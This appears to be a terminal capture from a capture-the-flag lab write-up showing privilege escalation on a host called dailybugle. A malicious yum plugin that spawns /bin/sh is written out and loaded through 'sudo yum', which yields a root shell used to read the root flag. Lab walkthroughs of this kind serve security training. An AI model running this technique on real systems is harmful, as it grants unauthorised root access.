 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Complementos cargados:y
No hay un complemento que se corresponda con: y
sh-4.2# id
uid=0(root) gid=0(root) grupos=0(root)
sh-4.2# cat /root/root.txt
sh-4.2#